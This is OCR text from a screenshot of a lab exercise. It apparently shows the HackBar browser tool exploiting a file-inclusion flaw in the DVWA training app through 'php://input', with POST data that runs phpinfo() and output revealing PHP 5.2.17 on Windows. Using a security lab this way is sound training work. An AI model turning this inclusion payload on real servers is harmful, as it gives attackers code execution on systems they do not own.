 phpinfo()
10.0.0.133:91/dvwa/vulnerabilities
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODIN
Load URL
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Inse
Post data
<?php phpinfo();?>
PHP Version 5.2.17
System
Windows NT -C6DC4378 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-s
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sd
\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled